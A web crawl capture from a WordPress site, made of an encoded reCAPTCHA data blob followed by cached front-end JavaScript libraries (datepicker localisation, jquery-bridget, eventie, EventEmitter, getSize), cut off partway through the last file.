jBsKQI2BSw71Kw6bDjiICFjBAwrHCt8K5PhBewrLDhksCwqsSw6rCkC/CpCjClwHCg8ODW8Kgw6FIwokcw5A2AsOow6/CmEkAYMOzUWLDg2bDp8OQUQHDhhdAGkBMT8KnMRFBwq9xwqTDtFZ3w7nCrsK4wpvDmRoDWcO7w4/DiMKMw6pBwroaU0J0W33CiAPDhHLDrnjCmMKyJ8KOwqnDsDLCmHIsw6kVPsOrBGPCmsKDw6DCscKILsKRdQ9qwpFcwq85w79HwrQAQ8KqCR8RGRtXRcOaM3bClMK8w4djwqDCqSM5w58Ww7tQwq1QazFjBHJqNsKxelDCpSzDrsKdQk5ow7DDkcK/[base64]/DijJVw5U0wrPCt8KQFxB9OcKUaMOreRHDlCzDoMO1BXNyeEcMwrTDjgbDrEHCrBrDmMOyJsKvKcKMwpbDpcOUGiUswrHCksOWUw1Gw6PDnMOAw47DqMKoS8KBVVZ4w74NwqURw4/Dm8O1wpIRWivCqsKiwrx+XC1qwro6McO+VQTCnAFXd1Mrw7czWMOTHsKow6gOwoVQCcKIV3Rowqllwr/Dk8K3a058w4/[base64]/wp0HwqA8Lx3DrXoiBcKyE3nCi2rCusOxwro1EcKoFMOUw5hRwrRowrXDuwlkwot6wrd5EMOvNUh1wpLCsMKSNEvDgMO8w4lTwrlxwocTU13DjzbDjS7DilUOLFhgcMKDd8KZw6pUcD7DrMKBw73Ct8KRHkjDlxLCpMOrVsO/LQzDg8KAw7MGw7sQwrvDhy4rwpnClx/Cn8O3wqxhEh1Dw7gAwrjDi8ODXgjDknfCmsKBbMOOe2xPw7jDsh7DnCQrA8Knw6t+fcKncXh/wqsqUsOceMKNS8ORJEwawr51wo7Dj8OUw6fDmsO4wqobwrbDt8KSHsOZPMOZOiXCo2TDjzzCrXg/wqrDlcO7w6c6wpzCr8KuL8OIwo9Qw4vCj8KSw6/[base64]/[base64]/DkxLDtiMcw7UKJiLDp2NDw6/DjUbCghDDq8O4woPCiMOPEcKbwroXwqELbndXb25Yw6Ebw6fDiHvDjcOjwq7CmMKYwo7DiMK3Xnt+ExY0KmJ5L2/DtMOSwpoDw6FvPsO9S8Oow4HDtcOQHsO4wrzCh2RTEMKCCUfCt3Iaw6PDjQDCvUcjbMO3woY/wq7CrhB6LRvDmcO3wpMaCcKEw6HDvMONXsOlwroFeRbCmBXDn0dtwpfDsX1ZAsKwIiLCqiQew7wmfMKhE8KCD8KjYF4qwrY+wqFbw4sCw4s3w67DgxU/angkDMKAw7FmB8OPwp7DgMOdFcKow4zDmlRUK8OtaMKccXDCkCR9w5R6w7fCv0F0bRpQw6LCsng8wpxeMcOkA8OONSc/MRFCwpjCv31fwpnDp1PDsUHDu8K0dHvDmAwFJ8OcwrItw65ZXcOkM08ucMOZVcKbw4pXw58IAioVKMOiw6nCncKyA8KdI2zCgcKlMsOPwpvDpMOGwoUzw5jDocK1wqxcVCQ5wrDDncO/WFfDu8O6WsOUwr4yA8OgXUsJUDbDgcOrZMKPwr/DgMOtYXXCrSzDlXXDtg1zRsOVU8OBwpzDisOMwq9fwpddZ2VTaMOFwpdAFcOKfTbCr8O0Wk3DkBA5VHleMUnDpMKkwo0DLifCkMKHRHrDiQ/CssKlw7FeIsOzwp7CncKXbsOxF3HDi8KIwrskwpjClsKPw77DjVzCunITw5wHwq4tw43CiMOAwrbCosOBF8KFbcOrw61Fw6fDu8K0wqINw5LChDUdGcKBBsKZYHHCicOlMyfDkMK3w6wMw4tRw7UaH8ORUsKww6s7w7/Cr0vCicO0wo3ChsK2HSo0wpEVRMKAKcKIdMKsN8O9LiHDtC0Hwp7DusO/[base64]/[base64]/[base64]/DrgpcFEk/HsODXHY0w7fCrmTDlMKmw6/CtsKaWEYuw6RFwrAGeyEuw6XDgWvCnMKHHA3CqD/CrhjCnsKFMwohFWlAwqjCn8OKbsKgwpTCkMKHc8KsfcOYZjnCsMOUHUTCvcOUIF5Ew5siYwsewrRdwr0kI8O+wpcUwpbCpcOUwoUwKUzCsAhMGW/DoXbDpcKWw6/[base64]/w4zDlHBnw68ww5fDiiEtUcKRwqxvW8KReBHDpSnCtVVLcsKrGCHCkAwyQMKEDsKAwp7CrV7DmyAMwqMtw4pZw61VwoLDv8ONw5zChsKnOSTChAUGWzt0BQxaw41jwpZywo96wo4jNy7DqEPCmcKywokMw7p/[base64]/[base64]/[base64]/[base64]/DkcKYccK3wrhQwp0Jw7vCuzUJwo4EwqXDlQxpw6vDtMORw7kYXzDDpyMHw6bCtBrDmD7CgcKMBcOEdMO6wqLCt8KuwqHCrMKoGsOIwonDh8K5w4ZTw5pkNV80cTQ/csOxejvDj8KmZ8Oiw6ckC0lcwpxKBsOVJsKZacOGw7AawqF/NsOCwrBvPMKvw5EKwollA8KHYMOhHsOEJXw2wpvCpHzDgMK6wp3Dh8KOd8KRSXQwGEkoQnF9wosdMFHDiMO0wpUAZTVYw7ZoAkbCtsOww6jDo2/DrMOOQMO4BMK1woQDf8OkWT1WRmM+ShvDgQzDnsKEfcKlw6fCm8K1VyvCqMKOHBHDqMK5dhIgJcOrZsOdwo7CpnHDosKIwrrDoMOkw4zCsFtFBEoCwqk7am3DtsKfw4sWw7Anw5Mcwq7DrcK5MgAjw6ItwqzCp3vDmMO/AMOrKsOYwrvDnsOAQ1Q1wpE7WG8pAsKjwobCvwzCi8OMwrQ/WcKyASA6w5fDs1XDpDPDtEXCjcO4wrhZW8O/w7jCgsKxV8ORwrhLw67CqDHDqcK7fsKmwq93woNmDhoIwozCssOwdmJ5w6drw6vCr1Ztw5QCSyYow4p9w53Dl8OhZGA/S1PDlcOXwpc1R8KcwqHDlcOPN8KlUcOODMK1HDTCpsK0wozDkcObKQsCZn3ClydEwr7DpQfCr8O9bcO+I8ONDXdqecKpwpzDicO+w7UJMcOacsKSIcOpMsKbwrlDwqEow6nCo2Qwwq/[base64]/w5vDpTApw6QewozDiVXCusK0woLCqsOnJsO3w7dOwrRJGXNKD8OSw4sYw5vDg8OXwobCiXjDuMOqEDo1T8KbMD5KfAl8dTXDq309w4vCjSwsXMKIV8O/wp/Cik/[base64]/[base64]/CsMOMCDk9A2HCgcOFai4Nw53Cvg/[base64]/Cn2JQw4N9w5jDpGElJcOPccKXwqcQwqgXwr0ywrTDs8KgwpPChzLDs8OjQk3DncO0EMKrRmbDrhw/w4VdOcKiwrvDg8Orw6F1wqtuwrwvTS7DjG7CiTMtw6rDkMKQWsOiIEEvwpAnw6PCkcK3wrHCjMKGw4nCtcKLwqtVw6ItBhQJwr8VZ8OUw7vDtA97bA0MbsOkwovDh8OfKGLDtkTCtlJuBsKHw53DksKuwqnCjXk1wojCjMOKWcOTwo0/bVDCuMK3MQ8zw6jCtRjDvzsKwo1PKVtFekzDsFjCr8KbLhrDlsKIwr8OO8OIwr3Ch8OTw6LCmcKjwp/Dk2jCv33Ds8OoVHHCrcOZFj/Dv8OIwobCiELDicOLPCLCssKJS8KHworCqlTDtltqw4spPFPCpcOFC8K4L8OyXsKhdcKrwpwodFvCqA/Ds8KsM8Kvw5zDrSTCg20vw4HCksKIwrvCssOlEg7CncOmw4EKBQfCocKXKBZIRHDDvsK/ZBtURsKUIsONZcK+wr/CssOXUcK1ZsObwqEib3zCkMOXwrLCs8Olw78Jwq/CrxBuGcOCYi/CuMORCjZWwpFUwph7A8K/w6Y5w71QwpXCuUHDmMKPQMKswo1RwrVtw6PDvCMgw7/Dt2zCm8OAw494bChpwoXDl2AAwo52esO8w5jCtkhTw5LDh8KeBsKJCSfCoHDCqGRWwoRZwqIAIcOndXNxwofCt8OfwpjDrcO7wp3DmsOAJcKkecKAwqHCs8K7wqrDmcKkAsOrwrMEwodWWsOWw4nCrMOzw7TDlMKAw4TCkShtwpHCklxzETTCgC/CoR8lwqvCjMOrZ8O/wrvDsMK9w787fWDCoDPCvsKawq3Cji5IwpBARcKww6rDocKiw6/CtMOUfsOnPcOnw5XDpsK6w6fCvSjCk0YwwoDCkS/[base64]/w7DCsj/DpcK+YV0+w5oowoMew6IsGlMRw7Z7w77DtDJeKMOLO8KTwpVDLl4HXRXChhl8w4PDoVnCncOSb0/DscKJHcOuw7HClsO6A8OBTsOLHVHDh8OeMgAZwokjBsOVN8KuwprDi2UWNE3Dqywlw5VqwpgJflcUGsKdWsOawoUFw4ELw6hDf8KvwpZ+wplCEcKXF8K/w4wxw7TCmMO1OxZiHy7CgMOzwp3DlcO0w6rDksKHw7xDC2nCoMOKQcOJw6PCmi9RcMKNwpBPZ0fCqcOkwp/DqH/DvMKiEQXDk0jCi0Rxe8OoNRvDrsO4w6ARwrjDrGwnXWoCRsKswo0cCsKOw70NC3/CpsO3I3vDm8OUwpVcw6/DocOyw6xNaTMKw5DCvzt6w4BpQngiw4LDo8K+w4LDpcK1wq04wpLCgTMcwrzCl8KcG8Orw6E+bMOUEyzClH/Cv8Kpw53Co39wQMO1w5kREXA6IUbCnMOBaGrDm8Kuw5lfw4EWUmjDoB8XwpPDnMK4w4rCv8Kew4lFUHslIGUBe1zCmsOuXE9mw5TDgxjCj3FnwotUwpdnwrrDlMOOw7kvw7nCl8OgwrbCvwvClCTDsjISwow/[base64]/LsORUsO9w4nDg8OkCT7CtcOCw5NLwq14w6DCpnF1fUTCqsOXw7nCqEpbTcOzw5TCoMKiaCjDjcOyw75XYsO5w5kLLMKOw5csPsKgVwDCi8K5KsOBWwjDoWc7wpwlW2DCpsKEwpXDl8OlwpfDqsOLWU8/worDksK3wpsze3rDm8OYWUzDhcOTdk/DgMOXw50EesOwVsKLwosDVHHDiMK1w6bDuC/[base64]/DkcKJwq3DvXBYw57Cm8KHFMKNa8KTSiJoHcKncCVQKDnCjzFJw6B9LQYjLsOOw7vDqUvDiWLDjcOtDMOAe8OywpXCusKuwp/CrykKw4Fbw7MzEUASwqTCuMKMOVA1W8OZwoZFccOxwpDCiQDDtsKmUcKjcMKldsK/UsKGwphnwoJVwp43w41fwrcKdjnCnjDCjGpnw58jw401KRnCicKNwrbClsOmRGbDpVjDl8K/w6zDqSNPw7fCmsKKbsKuG8OWw7bDsjBXwpHCn1TDrcOuwp/DjsKUIMKvYTcBw7PDh2MJwqVKwp9IGzFfaiDCk8OgwoRyFD5Zw6nDuyrDrg/CkksgHRZcKzFSwqtuw4LDqcOLwp/CkMOofcK/w6pGwoUvwoRCwqvDpsOIw4/CocKzGsOKED05DHVIUsKHwpoaw791wqgZwr7Cl2AZR1xYS8KEAcKmblHDn8OoekQnwq3Cu8OIw7HClG/DhjTCjMOjw4/Dp8KTw4kcw47DmsOQw6nDrRxGF8ONwo3Dv8KiwoExWMOSwoDDhsOGwpF+PcOdNjPCr1oywrrCmsO+IUTDhSBWw78uXg9qTEzCmcOxUysCw6lpw4coaA5qZUlrw6fDrsKfwrRQwoY/[base64]/Cpz7CmxICS07CsRsNwoTDkR09cirCnCDDpsOGRsKUwpkfYwXDvMKqE3I7w4TDvsOuwp7CmMKAe8O0wqFDa03CncO8M3Yew4nDmXDCpcOmwq/Dq0jDpjLClcKNQhBfasKEwrEYEBTCvsK/wrg9R2XCtMKcecORAyItHMKfUTI1OsKAd8OCH3MAS8Kyw4bDr8ObOsKsbgMNw5/CgDE1w6DDlB/ChsKNwoMGD3PDvcOwXcKAScOBcsKSWAhtw6lrw4PDrjTCm8OnCEzDt8OzwrDCg8OtM8KGHV4eB8KWw77DiFsWa3Unw5/Di8O1PcOJEltaBsOzwo3Dn8KEw4hZw43DqsKSDBvDn1okYi04X8O3w6lvw53Dq1rDt8KqKMOeZsOxa1d/wqV+dyc0WX5Vwr0bw5fDuMKbD8OYwqDDn0fChcO8K8OPw5VFw4QEw40rQUl+fDbDtTl0X8KLwrBOWynDisO1Xl5Hw7NfRMOLEcOIdi09w7YxB8O0w7PCssONWgDCi8OOKnNnw4UuGQ1FXcK8wo7CqUpbGMOTw6nCrsK5wrjDuk/CocK1w4fDrMOxLcOvwpfDmsOWMcKcwpvDicOiwpo2GcOpwrw7w6/CohdYwp0sw4Y6wo4aWinCmT5Zw5MIb8KFQsKeZcKHw45dHcOGcMKSw4LDicOpQ8KCwq/ClSg1ITvCiyrDjTLCocOGwpdMwoJ1wpk5EsOqwpxyw7UQFUDDlsKjwp/[base64]/w6ksT2bCkHnDh8Kdw5nDpB/[base64]/[base64]/[base64]/[base64]/[base64]/DhCJgwpcncXFrw5HCvRdbwpp6w5fCicO8w7LDj8KiAk4dwo53w6JnGcKlOH/CrCHCsyhHw5rCrcKaXMKAWFZbwoVHwo3CqgkbQlsfYwRAwobDkcORCMKPwrbCkMKDKw4CEzUDPGzDp0nDrMOrd1HCpMO5D8K0ZcOcw51Aw5hQwonDpG1VJsKDwo0ES8OCw7TDhcOWNsONew/[base64]/wqDCm8KWw6vCu8K9QmbCkiReTsKEB35/d8OcFMOtwrvDiMOHfAnDsl7DkADChRtNw5YUw7safsO7wqrDtH4SMV19w4gvPiJhwo/Chl5iw7Mmw4N8w6VfK8O7TWsZwoTDr3bCo8OVwoXCqMObwoZMIDLDtH4xw7bCmcOqwpAowqZewojDpVXDvkvCmsKndsKiwrcYUDNeQsOKfMK/fzlDXn91d8OTH8O+XMOMw7hhCB1SwojCqcO5DcONHsOnw43Cs8K8w4HCinTDkngyWcO7RcKnLcOSF8OVJcKAw4YywppZw4/Dh8ObaSlpdcKCw47CmFrDpEJzF8K7HhkhIlTDjU82AknDth/DucOow7nCk0ZFwqXCqR4VaAwlX8Oqwo0ew7d2w5sDKzjCpnQTwrN5Oh7CmDjClULDhMOnwofCvwZ+XMOiwo7DhMKKGkYVe2RDwrNjecOkworCrV1cwrBrHBAtw6Jew6LCgDhGQDdOwpJqdcO0IsKgwqfDh8KJw5VRw4/CvhDDlMOUwpAiIcKNwrVWw4UDHVIMwqIqVcOyRS3DicK5c8OSYMKOMMORK8OwTSDCuMOiCcOSw5g7OwovwrLCmmPDln7DhcOoMzvDrXs3wqsGa8K7woFow6gZUsO0OsODF18fO11fw4oew7nCizzDjEVEw73CvsOXMBggesKgw6fCpVZ/w4QBWcKpw5/Dg8Kaw5HClHnDliBDQ3dVfMK8KcOhe8OCfcOSwqRKw5Z/w4MlacOqw5xXPMOkdnZcQMKgwq0+w67CqDQwXXx5w49jwrzDsDVXwpnDksOaTSU9AMKoQkrCqAjCtsKCV8OscFXDq3TCj8KyXsKsw7xkwqXCvMOMBEzCtcK0ejxrw7peaxDDiHvDhiLDj1nCvElqw7Anw5Rcw7Ftw7QTw7/[base64]/CicOVw7/DncKYw4zCjTXDtMK+DR7CgsOJw5/CsMKSw4dpUnxFw78dOMOFwpJjwrUjJ8KEDhHDoMKnwo/[base64]/Dm2YcYWzChsOLAsO6w4lfw5PDqh3CoktFw5hhw5jCtzHDnzZvLsOgWV7DkcKJUS3DuFs0PcK4w47DrcKifsO1MlU8wr0OLsKnwp3Ck8KuwqbDnsKnRSVgwr/[base64]/[base64]/woPDshUER3rCoMKlLAvDg8OFwpNWF3XCuBfDucO+w4wQw6PCtsOSRwrCnsOYw5wyd8OIwpjDtsK7OCMgWDDDuFgOw5Z6K8K5dsKqwrFzwowfw5/Du8ODMcKbwqVawojCvcKCwpACw4/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfJVKEpAAAAAMZEwlxt3BbqMssUPmuZ1endOCmY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.relais155.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WSNGZY9JEJf/otfjB6gGzTsMouEkWS5xWn76yeP+kV4\\u003d\x22,1,0,null,1,1768646307843,0,0,[246,146,157],null,[209,229,245],\x22RC-hK5yVswYvtGGAA\x22,null,null,null,null,null,\x220dAFcWeA6QkVvPfxw3w_IuTj4pdMlt0IWSi2nRN1nRvmM6YWrBjCTxXk9pqM-wyVtBsI39rOheX5sE_in_2jbrFMMdFEvTXHFR5w\x22,1768729107892]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.relais155.com/wp-content/cache/wph/5e9e81f8.js
body_size: -443
content:

jQuery(function($){
	"use strict";
	$.datepicker.regional[jquidp.langCode] = {
		closeText      : jquidp.closeText,
		currentText    : jquidp.currentText,
		monthNames     : jquidp.monthNames,
		monthNamesShort: jquidp.monthNamesShort,
		dayNames       : jquidp.dayNames,
		dayNamesShort  : jquidp.dayNamesShort,
		dayNamesMin    : jquidp.dayNamesMin,
		dateFormat     : jquidp.dateFormat,
		firstDay       : jquidp.firstDay,
		isRTL          : Boolean(jquidp.isRTL)
	};
	$.datepicker.setDefaults($.datepicker.regional[jquidp.langCode]);
});

--- FILE ---
content_type: text/javascript
request_url: https://www.relais155.com/wp-content/cache/wph/49911d89.js
body_size: 14696
content:

( function( window ) {
 

var slice = Array.prototype.slice;

function noop() {}
 

function defineBridget( $ ) {
 
if ( !$ ) {
  return;
}
 

 
function addOptionMethod( PluginClass ) {
 
  if ( PluginClass.prototype.option ) {
    return;
  }
 
  PluginClass.prototype.option = function( opts ) {
 
    if ( !$.isPlainObject( opts ) ){
      return;
    }
    this.options = $.extend( true, this.options, opts );
  };
}
 
 
 
var logError = typeof console === 'undefined' ? noop :
  function( message ) {
    console.error( message );
  };

 
function bridge( namespace, PluginClass ) {
 
  $.fn[ namespace ] = function( options ) {
    if ( typeof options === 'string' ) {
 
 
      var args = slice.call( arguments, 1 );

      for ( var i=0, len = this.length; i < len; i++ ) {
        var elem = this[i];
        var instance = $.data( elem, namespace );
        if ( !instance ) {
          logError( "cannot call methods on " + namespace + " prior to initialization; " +
            "attempted to call '" + options + "'" );
          continue;
        }
        if ( !$.isFunction( instance[options] ) || options.charAt(0) === '_' ) {
          logError( "no such method '" + options + "' for " + namespace + " instance" );
          continue;
        }
 
        var returnValue = instance[ options ].apply( instance, args );
 
        if ( returnValue !== undefined ) {
          return returnValue;
        }
      }
 
      return this;
    } else {
      return this.each( function() {
        var instance = $.data( this, namespace );
        if ( instance ) {
 
          instance.option( options );
          instance._init();
        } else {
 
          instance = new PluginClass( this, options );
          $.data( this, namespace, instance );
        }
      });
    }
  };

}
 

 
$.bridget = function( namespace, PluginClass ) {
  addOptionMethod( PluginClass );
  bridge( namespace, PluginClass );
};

return $.bridget;

}
 
if ( typeof define === 'function' && define.amd ) {
 
  define( 'jquery-bridget/jquery.bridget',[ 'jquery' ], defineBridget );
} else if ( typeof exports === 'object' ) {
  defineBridget( require('jquery') );
} else {
 
  defineBridget( window.jQuery );
}

})( window );

 

 
 

( function( window ) {



var docElem = document.documentElement;

var bind = function() {};

function getIEEvent( obj ) {
  var event = window.event;
 
  event.target = event.target || event.srcElement || obj;
  return event;
}

if ( docElem.addEventListener ) {
  bind = function( obj, type, fn ) {
    obj.addEventListener( type, fn, false );
  };
} else if ( docElem.attachEvent ) {
  bind = function( obj, type, fn ) {
    obj[ type + fn ] = fn.handleEvent ?
      function() {
        var event = getIEEvent( obj );
        fn.handleEvent.call( fn, event );
      } :
      function() {
        var event = getIEEvent( obj );
        fn.call( obj, event );
      };
    obj.attachEvent( "on" + type, obj[ type + fn ] );
  };
}

var unbind = function() {};

if ( docElem.removeEventListener ) {
  unbind = function( obj, type, fn ) {
    obj.removeEventListener( type, fn, false );
  };
} else if ( docElem.detachEvent ) {
  unbind = function( obj, type, fn ) {
    obj.detachEvent( "on" + type, obj[ type + fn ] );
    try {
      delete obj[ type + fn ];
    } catch ( err ) {
 
      obj[ type + fn ] = undefined;
    }
  };
}

var eventie = {
  bind: bind,
  unbind: unbind
};
 

if ( typeof define === 'function' && define.amd ) {
 
  define( 'eventie/eventie',eventie );
} else if ( typeof exports === 'object' ) {
 
  module.exports = eventie;
} else {
 
  window.eventie = eventie;
}

})( window );

 

;(function () {
    

     
    function EventEmitter() {}
 
    var proto = EventEmitter.prototype;
    var exports = this;
    var originalGlobalValue = exports.EventEmitter;

     
    function indexOfListener(listeners, listener) {
        var i = listeners.length;
        while (i--) {
            if (listeners[i].listener === listener) {
                return i;
            }
        }

        return -1;
    }

     
    function alias(name) {
        return function aliasClosure() {
            return this[name].apply(this, arguments);
        };
    }

     
    proto.getListeners = function getListeners(evt) {
        var events = this._getEvents();
        var response;
        var key;
 
 
        if (evt instanceof RegExp) {
            response = {};
            for (key in events) {
                if (events.hasOwnProperty(key) && evt.test(key)) {
                    response[key] = events[key];
                }
            }
        }
        else {
            response = events[evt] || (events[evt] = []);
        }

        return response;
    };

     
    proto.flattenListeners = function flattenListeners(listeners) {
        var flatListeners = [];
        var i;

        for (i = 0; i < listeners.length; i += 1) {
            flatListeners.push(listeners[i].listener);
        }

        return flatListeners;
    };

     
    proto.getListenersAsObject = function getListenersAsObject(evt) {
        var listeners = this.getListeners(evt);
        var response;

        if (listeners instanceof Array) {
            response = {};
            response[evt] = listeners;
        }

        return response || listeners;
    };

     
    proto.addListener = function addListener(evt, listener) {
        var listeners = this.getListenersAsObject(evt);
        var listenerIsWrapped = typeof listener === 'object';
        var key;

        for (key in listeners) {
            if (listeners.hasOwnProperty(key) && indexOfListener(listeners[key], listener) === -1) {
                listeners[key].push(listenerIsWrapped ? listener : {
                    listener: listener,
                    once: false
                });
            }
        }

        return this;
    };

     
    proto.on = alias('addListener');

     
    proto.addOnceListener = function addOnceListener(evt, listener) {
        return this.addListener(evt, {
            listener: listener,
            once: true
        });
    };

     
    proto.once = alias('addOnceListener');

     
    proto.defineEvent = function defineEvent(evt) {
        this.getListeners(evt);
        return this;
    };

     
    proto.defineEvents = function defineEvents(evts) {
        for (var i = 0; i < evts.length; i += 1) {
            this.defineEvent(evts[i]);
        }
        return this;
    };

     
    proto.removeListener = function removeListener(evt, listener) {
        var listeners = this.getListenersAsObject(evt);
        var index;
        var key;

        for (key in listeners) {
            if (listeners.hasOwnProperty(key)) {
                index = indexOfListener(listeners[key], listener);

                if (index !== -1) {
                    listeners[key].splice(index, 1);
                }
            }
        }

        return this;
    };

     
    proto.off = alias('removeListener');

     
    proto.addListeners = function addListeners(evt, listeners) {
 
        return this.manipulateListeners(false, evt, listeners);
    };

     
    proto.removeListeners = function removeListeners(evt, listeners) {
 
        return this.manipulateListeners(true, evt, listeners);
    };

     
    proto.manipulateListeners = function manipulateListeners(remove, evt, listeners) {
        var i;
        var value;
        var single = remove ? this.removeListener : this.addListener;
        var multiple = remove ? this.removeListeners : this.addListeners;
 
        if (typeof evt === 'object' && !(evt instanceof RegExp)) {
            for (i in evt) {
                if (evt.hasOwnProperty(i) && (value = evt[i])) {
 
                    if (typeof value === 'function') {
                        single.call(this, i, value);
                    }
                    else {
 
                        multiple.call(this, i, value);
                    }
                }
            }
        }
        else {
 
 
 
            i = listeners.length;
            while (i--) {
                single.call(this, evt, listeners[i]);
            }
        }

        return this;
    };

     
    proto.removeEvent = function removeEvent(evt) {
        var type = typeof evt;
        var events = this._getEvents();
        var key;
 
        if (type === 'string') {
 
            delete events[evt];
        }
        else if (evt instanceof RegExp) {
 
            for (key in events) {
                if (events.hasOwnProperty(key) && evt.test(key)) {
                    delete events[key];
                }
            }
        }
        else {
 
            delete this._events;
        }

        return this;
    };

     
    proto.removeAllListeners = alias('removeEvent');

     
    proto.emitEvent = function emitEvent(evt, args) {
        var listeners = this.getListenersAsObject(evt);
        var listener;
        var i;
        var key;
        var response;

        for (key in listeners) {
            if (listeners.hasOwnProperty(key)) {
                i = listeners[key].length;

                while (i--) {
 
 
                    listener = listeners[key][i];

                    if (listener.once === true) {
                        this.removeListener(evt, listener.listener);
                    }

                    response = listener.listener.apply(this, args || []);

                    if (response === this._getOnceReturnValue()) {
                        this.removeListener(evt, listener.listener);
                    }
                }
            }
        }

        return this;
    };

     
    proto.trigger = alias('emitEvent');

     
    proto.emit = function emit(evt) {
        var args = Array.prototype.slice.call(arguments, 1);
        return this.emitEvent(evt, args);
    };

     
    proto.setOnceReturnValue = function setOnceReturnValue(value) {
        this._onceReturnValue = value;
        return this;
    };

     
    proto._getOnceReturnValue = function _getOnceReturnValue() {
        if (this.hasOwnProperty('_onceReturnValue')) {
            return this._onceReturnValue;
        }
        else {
            return true;
        }
    };

     
    proto._getEvents = function _getEvents() {
        return this._events || (this._events = {});
    };

     
    EventEmitter.noConflict = function noConflict() {
        exports.EventEmitter = originalGlobalValue;
        return EventEmitter;
    };
 
    if (typeof define === 'function' && define.amd) {
        define('eventEmitter/EventEmitter',[],function () {
            return EventEmitter;
        });
    }
    else if (typeof module === 'object' && module.exports){
        module.exports = EventEmitter;
    }
    else {
        exports.EventEmitter = EventEmitter;
    }
}.call(this));

 

 
 

( function( window ) {



var prefixes = 'Webkit Moz ms Ms O'.split(' ');
var docElemStyle = document.documentElement.style;

function getStyleProperty( propName ) {
  if ( !propName ) {
    return;
  }
 
  if ( typeof docElemStyle[ propName ] === 'string' ) {
    return propName;
  }
 
  propName = propName.charAt(0).toUpperCase() + propName.slice(1);
 
  var prefixed;
  for ( var i=0, len = prefixes.length; i < len; i++ ) {
    prefixed = prefixes[i] + propName;
    if ( typeof docElemStyle[ prefixed ] === 'string' ) {
      return prefixed;
    }
  }
}
 
if ( typeof define === 'function' && define.amd ) {
 
  define( 'get-style-property/get-style-property',[],function() {
    return getStyleProperty;
  });
} else if ( typeof exports === 'object' ) {
 
  module.exports = getStyleProperty;
} else {
 
  window.getStyleProperty = getStyleProperty;
}

})( window );

 

 
 

( function( window, undefined ) {
 
 
function getStyleSize( value ) {
  var num = parseFloat( value );
 
  var isValid = value.indexOf('%') === -1 && !isNaN( num );
  return isValid && num;
}

function noop() {}

var logError = typeof console === 'undefined' ? noop :
  function( message ) {
    console.error( message );
  };
 

var measurements = [
  'paddingLeft',
  'paddingRight',
  'paddingTop',
  'paddingBottom',
  'marginLeft',
  'marginRight',
  'marginTop',
  'marginBottom',
  'borderLeftWidth',
  'borderRightWidth',
  'borderTopWidth',
  'borderBottomWidth'
];

function getZeroSize() {
  var size = {
    width: 0,
    height: 0,
    innerWidth: 0,
    innerHeight: 0,
    outerWidth: 0,
    outerHeight: 0
  };
  for ( var i=0, len = measurements.length; i < len; i++ ) {
    var measurement = measurements[i];
    size[ measurement ] = 0;
  }
  return size;
}



function defineGetSize( getStyleProperty ) {
 

var isSetup = false;

var getStyle, boxSizingProp, isBoxSizeOuter;

 
function setup() {
 
  if ( isSetup ) {
    return;
  }
  isSetup = true;

  var getComputedStyle = window.getComputedStyle;
  getStyle = ( function() {
    var getStyleFn = getComputedStyle ?
      function( elem ) {
        return getComputedStyle( elem, null );
      } :
      function( elem ) {
        return elem.currentStyle;
      };

      return function getStyle( elem ) {
        var style = getStyleFn( elem );
        if ( !style ) {
          logError( 'Style returned ' + style +
            '. Are you running this code in a hidden iframe on Firefox? ' +
            'See http://bit.ly/getsizebug1' );
        }
        return style;
      };
  })();
 

  boxSizingProp = getStyleProperty('boxSizing');

   
  if ( boxSizingProp ) {
    var div = document.createElement('div');
    div.style.width = '200px';
    div.style.padding = '1px 2px 3px 4px';
    div.style.borderStyle = 'solid';
    div.style.borderWidth = '1px 2px 3px 4px';
    div.style[ boxSizingProp ] = 'border-box';

    var body = document.body || document.documentElement;
    body.appendChild( div );
    var style = getStyle( div );

    isBoxSizeOuter = getStyleSize( style.width ) === 200;
    body.removeChild( div );
  }

}
 

function getSize( elem ) {
  setup();
 
  if ( typeof elem === 'string' ) {
    elem = document.querySelector( elem );
  }
 
  if ( !elem || typeof elem !== 'object' || !elem.nodeType ) {
    return;
  }

  var style = getStyle( elem );
 
  if ( style.display === 'none' ) {
    return getZeroSize();
  }

  var size = {};
  size.width = elem.offsetWidth;
  size.height = elem.offsetHeight;

  var isBorderBox = size.isBorderBox = !!( boxSizingProp &&
    style[ boxSizingProp ] && style[ boxSizingProp ] === 'border-box' );
 
  for ( var i=0, len = measurements.length; i < len; i++ ) {
    var measurement = measurements[i];
    var value = style[ measurement ];
    value = mungeNonPixel( elem, value );
    var num = parseFloat( value );
 
    size[ measurement ] = !isNaN( num ) ? num : 0;
  }

  var paddingWidth = size.paddingLeft + size.paddingRight;
  var paddingHeight = size.paddingTop + size.paddingBottom;
  var marginWidth = size.marginLeft + size.marginRight;
  var marginHeight = size.marginTop + size.marginBottom;
  var borderWidth = size.borderLeftWidth + size.borderRightWidth;
  var borderHeight = size.borderTopWidth + size.borderBottomWidth;

  var isBorderBoxSizeOuter = isBorderBox && isBoxSizeOuter;
 
  var styleWidth = getStyleSize( style.width );
  if ( styleWidth !== false ) {
    size.width = styleWidth +
 
      ( isBorderBoxSizeOuter ? 0 : paddingWidth + borderWidth );
  }

  var styleHeight = getStyleSize( style.height );
  if ( styleHeight !== false ) {
    size.height = styleHeight +
 
      ( isBorderBoxSizeOuter ? 0 : paddingHeight + borderHeight );
  }

  size.innerWidth = size.width - ( paddingWidth + borderWidth );
  size.innerHeight = size.height - ( paddingHeight + borderHeight );

  size.outerWidth = size.width + marginWidth;
  size.outerHeight = size.height + marginHeight;

  return size;
}
 
 
function mungeNonPixel( elem, value ) {
 
  if ( window.getComputedStyle || value.indexOf('%') === -1 ) {
    return value;
  }
  var style = elem.style;
 
  var left = style.left;
  var rs = elem.runtimeStyle;
  var rsLeft = rs && rs.left;
 
  if ( rsLeft ) {
    rs.left = elem.currentStyle.left;
  }
  style.left = value;
  value = style.pixelLeft;
 
  style.left = left;
  if ( rsLeft ) {
    rs.left = rsLeft;
  }

  return value;
}

return getSize;

}
 
if ( typeof define === 'function' && define.amd ) {
 
